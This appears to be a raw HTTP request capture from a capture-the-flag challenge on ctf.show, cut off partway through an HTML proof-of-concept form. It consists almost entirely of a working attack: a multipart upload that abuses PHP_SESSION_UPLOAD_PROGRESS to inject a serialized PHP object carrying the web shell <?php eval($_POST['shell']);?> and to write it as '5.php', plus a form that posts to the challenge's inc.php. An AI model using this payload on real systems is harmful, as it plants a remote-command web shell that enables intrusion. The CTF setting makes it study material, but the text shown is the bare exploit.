 Pretty Raw Hex \n
8 Content-Length: 965
9 Origin: null
10 Connection: keep-alive
11 Cookie: PHPSESSID=cv62csuukkh3cbba4b3fco3oj3; limit=MQ%3D%3D
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------255761448312647890491517712502
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 panda|O:4:"User":3:{s:8:"username";s:5:"5.php";s:8:"password";s:30:"<?php eval($_POST['shell']);?>";s:6:"status";N;}
18 -----------------------------255761448312647890491517712502
19 Content-Disposition: form-data; name="file"; filename="1.html"
20 Content-Type: text/html
21
22 <!DOCTYPE html>
23 <html lang="en">
24 <head>
25     <meta charset="UTF-8">
26     <meta name="viewport" content="width=device-width, initial-scale=1.0">
27     <title>poc</title>
28 </head>
29 <body>
30 <form action="http://cb99b8ce-4586-4011-b7ec-53a119648c67.challenge.ctf.show/inc/inc.php" method="POST" enctype="multipart/form-data">
31     <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="panda" />